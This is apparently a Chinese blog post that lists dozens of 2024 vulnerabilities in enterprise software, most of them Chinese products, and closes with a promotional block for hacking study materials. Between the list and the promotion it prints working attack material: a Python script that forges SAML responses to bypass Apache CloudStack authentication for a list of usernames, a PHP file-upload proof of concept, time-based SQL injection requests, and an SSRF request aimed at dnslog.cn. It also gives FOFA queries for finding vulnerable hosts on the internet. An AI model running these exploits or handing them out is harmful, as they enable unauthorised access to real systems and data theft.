今天做漏洞情报收集时,找到一个不错的站,推荐给大家,网站地址:

http://kpanda.wiki/#/navbar/hw

7-25漏洞合集

2024-07-25

A36-1Apache-CloudStack-PermissionAC

C14-1创客13星-零售商城系统-任意文件上传

F26-1飞讯云–SQL

F27-1飞讯云-云WMS仓库管理系统-SQL

F5-5泛微-E-Mobile_移动管理平台-PermissionAC

F5-6泛微-E-Mobile_移动管理平台-SSRF

H40-1汇智-EDR-任意文件读取

J18-3建文-工程项目管理软件-SQL

J18-4建文-工程项目管理软件-SQL

K22-1科迅-一卡通管理系统-SQL

K22-2科迅-一卡通管理系统-SQL

K23-1开源-Bazarrswaggerui组件-任意文件读取

L12-2联软安渡-UniNXG安全数据交换系统-SQL

M3-2明源云-ERP系统接口管家-任意文件上传

W20-1WVP-视频平台-SQL

Y22-8用友-时空KSOA-SQL

Z16-1资管云–任意文件上传

7-24漏洞合集

2024-07-24

A35-1Apache-RocketMQ-InformationLeakage

D20-1DedeCMS-RCE

D20-2DedeCMS-RCE

F10-4孚盟云-CRM系统-SQL

F25-1帆软-前台-RCE

F6-10泛微-E-Cology-PermissionAC

F6-10泛微-E-Cology-SQL

F9-2帆软-OA-RCE

G4-6广联达-OA-PermissionAC

H14-10海康威视-iSecure_Center综合安防管理平台-RCE

H38-1H3C-Workspace云桌面-RCE

H39-1华磊-科技物流-SQL

K13-2科拓-全智能停车收费系统-任意文件上传

K20-1开源-fogproject系统-RCE

K21-1开源-1Panel面板-RCE

L13-1浪潮云-财务系统-RCE

L14-1蓝凌-EKP-RCE

M13-2迈普-多业务融合网关-InformationLeakage

Q13-1全息-AI网络运维平台-RCE

Q4-2启明星辰-天玥运维安全网关-SQL

Q5-2奇安信-VPN-RCE

R22-1润乾报表–任意文件上传

R23-1锐捷-NBS2026G-P交换机-PermissionAC

S37-1数字通指尖云平台-智慧政务payslip-SQL

T1-9通天星-CMSV6车载定位监控平台-SQL

T10-36通达-OA-SQL

T16-1通天星-主动安全监控云平台-RCE

T17-1ThinkPHP5-拼团零售商城系统-PermissionAC

T2-5天问-物业ERP系统-任意文件读取

W10-2WebLogic-RCE

W19-1微信公众平台-无限回调系统_-SQL

X8-4海洋-CMS-RCE

Y1-2用友-畅捷通CRM-任意文件上传

Y3-38用友-U8-Cloud-反序列化RCE

Y37-1亿赛通-数据泄露防护(DLP)系统-SQL

Y38-1用友-CRM客户关系管理系统-PermissionAC

Y4-89用友-NC-SQL

Y5-58亿赛通-电子文档安全管理系统-SQL

2024 HW必修高危漏洞合集 合集1

K15-1开源-YzmCMS-RCE

Y2-8用友-畅捷通T±RCE

P14-1PgAdmin-数据库-RCE

F8-16泛微-E-Office-RCE

R18-1锐捷-EWEB路由器-RCE

F8-14泛微-E-Office-文件上传

Y15-5用友-U8+CRM-文件上传

F8-17泛微-E-Office-任意文件上传

Y16-20用友-GRP-U8-反序列化RCE

Z4-5致远互联-OA-文件上传

Q1-4奇安信-网神SecSSL3600-文件上传

Q1-6奇安信-网神SecSSL3600-文件上传

A5-1安恒-下一代防火墙-RCE

J8-7金蝶-云星空-RCE

Y17-1用友-YonBIP-JNDI注入

J31-1金山-V8终端安全系统-RCE

W1-22万户-ezOffice-RCE

Q1-12奇安信-网神SecSSL3600-RCE

2024 HW必修高危漏洞合集 合集2

J16-4金蝶-EAS-任意文件上传

Y4-88用友-NC-反序列化RCE

Y16-21用友-GRP-U8-任意文件上传

P3-1Panalog-日志审计系统-RCE

P3-2Panalog-日志审计系统-RCE

P3-3Panalog-日志审计系统-RCE

Z3-2致远互联-M1移动协同办公管理软件-RCE

Y15-1用友-U8±文件上传

Y19-4用友-移动管理系统-文件上传

2-4360-360新天擎终端安全管理系统-文件上传

T10-18通达-OA-文件上传

H1-17宏景-人力资源管理-任意文件上传

F8-4泛微-E-Office-SQL

F5-3泛微-E-Mobile移动管理平台-文件上传

Y16-8用友-GRP-U8-文件上传

Y19-2用友-移动管理系统-SQL

A8-1AtlassianConfluence-RCE

A8-2AtlassianConfluence-RCE

A8-3AtlassianConfluence-RCE

F5-2泛微-E-Mobile-RCE

Y5-3亿赛通-电子文档安全管理系统-反序列化RCE

Y5-4亿赛通-电子文档安全管理系统-反序列化RCE

Y5-50亿赛通-电子文档安全管理系统-文件上传

A4-3安恒-明御安全网关-RCE

A5-1安恒-下一代防火墙-RCE

2024 HW必修高危漏洞合集 合集3

F8-18泛微-E-Office-RCE

F8-19泛微-E-Office-任意文件上传

J16-5金蝶-EAS-任意文件上传

K17-1开源-dedecms-任意文件上传

L5-4绿盟-SAS堡垒机-RCE

S2-2深信服-下一代防火墙-RCE

Y8-25用友-NCCloud-任意文件上传

Z4-6蓝凌-OA-RCE

S3-1深信服-应用交付AD-RCE

H13-3海康威视-iVMS-8700综合安防管理平台-文件上传

H13-4海康威视-iVMS-8700综合安防管理平台-文件上传

H13-6海康威视-iVMS-8700综合安防管理平台-RCE

H14-8海康威视-iSecureCenter综合安防管理平台-反序列化RCE

A4-1安恒-明御安全网关-RCE

A4-2安恒-明御安全网关-文件上传

A4-3安恒-明御安全网关-RCE

A4-4安恒-明御安全网关-文件上传

A5-1安恒-下一代防火墙-RCE

T10-32通达-OA-RCE

Y3-14用友-U8-Cloud-文件上传

1.1Apache-CloudStack-PermissionAC

1.1.1漏洞简介

Apache软件基金会发布了一则关于其开源云计算平台Apache CloudStack的严重漏洞(CVE-2024-41107)的安全公告。此漏洞影响安全断言标记语言(SAML)认证机制,可能允许攻击者绕过认证,获得对用户账户和资源的未授权访问。

1.1.2payload

import requests

from bs4 import BeautifulSoup

from datetime import datetime, timedelta

import xml.etree.ElementTree as ET

import base64

import logging

# Setup logging

logging.basicConfig(filename='exploit.log', level=logging.INFO, format='%(asctime)s - %(message)s')

# URL of the login endpoint

url = "http://target-cloudstack-instance.com/client/api"

# Function to generate dynamic SAML response

def generate_saml_response(username):

issue_instant = datetime.utcnow().strftime('%Y-%m-%dT%H:%M:%SZ')

not_on_or_after = (datetime.utcnow() + timedelta(hours=1)).strftime('%Y-%m-%dT%H:%M:%SZ')

saml_response = f"""

<samlp:Response xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" ID="_8f0d8b57b7b34a1a8f0d8b57b7b34a1a" Version="2.0" IssueInstant="{issue_instant}" Destination="{url}">

<saml:Issuer>http://your-saml-issuer.com</saml:Issuer>

<samlp:Status>

<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>

</samlp:Status>

<saml:Assertion Version="2.0" ID="_abc123" IssueInstant="{issue_instant}">

<saml:Issuer>http://your-saml-issuer.com</saml:Issuer>

<saml:Subject>

<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:emailAddress">{username}</saml:NameID>

<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">

<saml:SubjectConfirmationData NotOnOrAfter="{not_on_or_after}" Recipient="{url}"/>

</saml:SubjectConfirmation>

</saml:Subject>

<saml:Conditions NotBefore="{issue_instant}" NotOnOrAfter="{not_on_or_after}">

<saml:AudienceRestriction>

<saml:Audience>{url}</saml:Audience>

</saml:AudienceRestriction>

</saml:Conditions>

<saml:AuthnStatement AuthnInstant="{issue_instant}" SessionIndex="_abc123">

<saml:AuthnContext>

<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</saml:AuthnContextClassRef>

</saml:AuthnContext>

</saml:AuthnStatement>

</saml:Assertion>

</samlp:Response>

"""

return base64.b64encode(saml_response.encode('utf-8')).decode('utf-8')

# List of usernames to attempt access

usernames = ["user1@example.com", "user2@example.com", "admin@example.com"]

# Function to attempt login with SAML response

def attempt_login(saml_response):

data = {

"command": "samlSsoLogin",

"SAMLResponse": saml_response

}

response = requests.post(url, data=data)

if response.status_code == 200:

soup = BeautifulSoup(response.text, 'html.parser')

session_id = soup.find('sessionid')

if session_id:

logging.info(f"Login successful, session ID: {session_id.text}")

print(f"Login successful, session ID: {session_id.text}")

else:

logging.info("Login failed, no session ID found in response.")

print("Login failed, no session ID found in response.")

else:

logging.info(f"Login failed, status code: {response.status_code}")

print(f"Login failed, status code: {response.status_code}")

# Attempt login for each username

for username in usernames:

saml_response = generate_saml_response(username)

attempt_login(saml_response)

1.2创客13星-零售商城系统-任意文件上传

1.2.1资产收集

response:“/Public/Xin/static/css/iconfont.css”

1.2.2利用

需要有注册账号,网上有一些资产,用户系统不多。

1.poc代码

POST /Login/shangchuan HTTP/1.1

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br, zstd

Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

Cache-Control: max-age=0

Connection: keep-alive

Content-Length: 197

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBP56KuZOdlY4nLGg

Host: 127.0.0.1

Origin: http://127.0.0.1

Referer: http://127.0.0.1/Login/shangchuan

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: none

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36

sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"

sec-ch-ua-mobile: ?0

sec-ch-ua-platform: "Windows"

sec-fetch-user: ?1

------WebKitFormBoundary03rNBzFMIytvpWhy

Content-Disposition: form-data; name="file"; filename="1.php"

Content-Type: image/jpeg

<?php phpinfo();?>

------WebKitFormBoundary03rNBzFMIytvpWhy--

2.效果图



1.3飞讯云–SQL

1.3.1payload

GET /MyDown/MyImportData?opeid=' WAITFOR DELAY '0:0:5'-- AtpN HTTP/1.1

Host: ip

1.4飞讯云-云WMS仓库管理系统-SQL

1.4.1漏洞简介

飞讯云-WMS /MyDown/MyImportData 接口处存在前台SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

1.4.2资产收集

fofa语法:

body=“wx8ccb75857bd3e985”

1.4.3 payload

GET /MyDown/MyImportData?opeid=1%27+WAITFOR+DELAY+'0:0:5'-- HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close



1.5泛微-E-Mobile 移动管理平台-PermissionAC

泛微E-Mobile installOperate.do 接口处存在服务器请求伪造漏洞,未经身份验证的远程攻击者利用此漏洞扫描服务器所在的内网或本地端口,获取服务的banner信息,窥探网络结构,甚至对内网或本地运行的应用程序发起攻击,获取服务器内部敏感配置,造成信息泄露。

1.5.1payload

fofa语法:

header=“EMobileServer”

GET /install/installOperate.do?svrurl=http://dnslog.cn HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: close

Copy to clipboardErrorCopied

效果图:



黑客&网络安全如何学习

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

(都打包成一块的了,不能一一展开,总共300多集)

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?